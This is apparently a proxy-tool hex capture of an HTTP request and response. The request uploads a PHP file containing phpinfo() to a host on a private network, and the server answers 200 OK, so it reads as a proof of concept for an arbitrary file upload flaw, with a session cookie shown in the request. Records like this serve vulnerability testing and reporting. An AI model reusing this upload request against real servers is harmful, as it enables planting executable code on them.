 Request
Pretty Raw Hex \n
00000200 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e 67 n/signed-exchang
00000210 65 3b 76 3d 62 33 3b 71 3d 30 2e 37 0d 0a 52 65 e;v=b3;q=0.7 Re
00000220 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 ferer: http://19
00000230 32 2e 31 36 38 2e 34 30 2e 37 37 3a 38 30 38 30 2.168.40.77:8080
00000240 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 / Accept-Encodi
00000250 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip, deflat
00000260 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 e Accept-Langua
00000270 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 ge: zh-CN,zh;q=0
00000280 2e 39 0d 0a 43 6f 6f 6b 69 65 3a 20 5f 67 69 74 .9 Cookie: _git
00000290 6c 61 62 5f 73 65 73 73 69 6f 6e 3d 63 33 64 39 lab_session=c3d9
000002a0 62 62 38 37 66 39 36 33 31 30 64 34 62 32 61 66 bb87f96310d4b2af
000002b0 31 65 62 65 34 34 35 66 31 61 31 30 3b 20 72 65 1ebe445f1a10; re
000002c0 64 69 72 65 63 74 5f 74 6f 3d 25 32 46 0d 0a 43 direct_to=%2F C
000002d0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
000002e0 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
000002f0 46 6f 72 6d 42 6f 75 6e 64 61 72 79 36 4b 51 70 FormBoundary6KQp
00000300 58 66 55 41 6e 76 33 4a 68 63 41 46 0d 0a 43 6f XfUAnv3JhcAF Co
00000310 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
00000320 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000330 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
00000340 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e ame="1.php" Con
00000350 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
00000360 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
00000370 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 eam <?php php
00000380 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d info();?> -----
00000390 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000003a0 61 72 79 36 4b 51 70 58 66 55 41 6e 76 33 4a 68 ary6KQpXfUAnv3Jh
000003b0 63 41 46 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 cAF Content-Dis
000003c0 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
000003d0 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 ata; name="name"
000003e0 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 1.php ----
000003f0 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00000400 64 61 72 79 36 4b 51 70 58 66 55 41 6e 76 33 4a dary6KQpXfUAnv3J
00000410 68 63 41 46 2d 2d 0d 0a -- -- -- -- -- -- -- -- hcAF--
Response
Pretty Raw Hex Render \n
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d H
00000010 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f
00000020 73 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 s
00000030 74 68 3a 20 30 0d 0a 43 6f 6e 74 65 6e 74 2d 54 t
00000040 79 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c 0d 0a y
00000050 44 61 74 65 3a 20 4d 6f 6e 2c 20 31 37 20 41 70 D
00000060 72 20 32 30 32 33 20 31 36 3a 31 33 3a 30 30 20 r
00000070 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 61 G
00000080 63 68 65 2f 32 2e 34 2e 31 30 20 28 44 65 62 69 c
00000090 61 6e 29 0d 0a 58 2d 50 6f 77 65 72 65 64 2d 42 a
000000a0 79 3a 20 50 48 50 2f 35 2e 35 2e 33 38 0d 0a 0d y
000000b0 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
Done